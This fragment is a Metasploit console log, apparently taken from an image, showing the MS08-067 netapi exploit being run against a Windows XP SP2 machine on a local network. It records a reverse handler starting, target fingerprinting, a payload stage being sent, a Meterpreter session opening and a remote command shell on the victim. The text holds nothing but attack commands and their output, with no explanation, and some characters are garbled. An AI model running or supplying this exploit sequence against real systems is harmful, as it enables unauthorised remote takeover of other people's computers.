 Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.5:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Chinese - Traditional / Taiwan
[*] Selected Target: Windows XP SP2 Chinese - Traditional / Taiwan (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.1.71
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.71:1051) at 2014-01-27 16:54:36 +0800
meterpreter > shell
Process 228 created.
Channel 1 created.
Microsoft Windows XP [□□□□ 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>